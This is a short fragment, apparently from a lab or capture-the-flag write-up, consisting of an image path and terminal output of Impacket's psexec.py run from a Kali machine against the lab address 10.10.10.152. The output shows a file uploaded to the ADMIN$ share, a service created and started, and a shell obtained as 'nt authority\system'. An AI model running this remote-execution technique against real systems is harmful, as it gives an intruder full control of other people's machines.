 root@kali:~# ./psexec.py pentest@10.10.10.152
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file QvnTErlH.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service BiqC on 10.10.10.152.....
[*] Starting service BiqC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>